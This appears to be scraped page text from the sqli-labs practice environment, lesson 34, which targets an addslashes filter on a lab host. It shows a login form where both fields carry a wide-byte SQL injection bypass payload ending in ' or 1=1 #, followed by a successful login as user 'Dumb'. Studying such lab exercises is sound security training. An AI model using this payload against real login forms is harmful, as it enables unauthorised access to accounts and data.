 Less-34- Bypass Add SLASHE
192.168.80.225/sqli-labs/Less-34/
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Username : 1�' or 1=1 #
Password : 1�' or 1=1 #
Submit
SQLI DUMB SERIES-34
Your Login name:Dumb
Your Password:0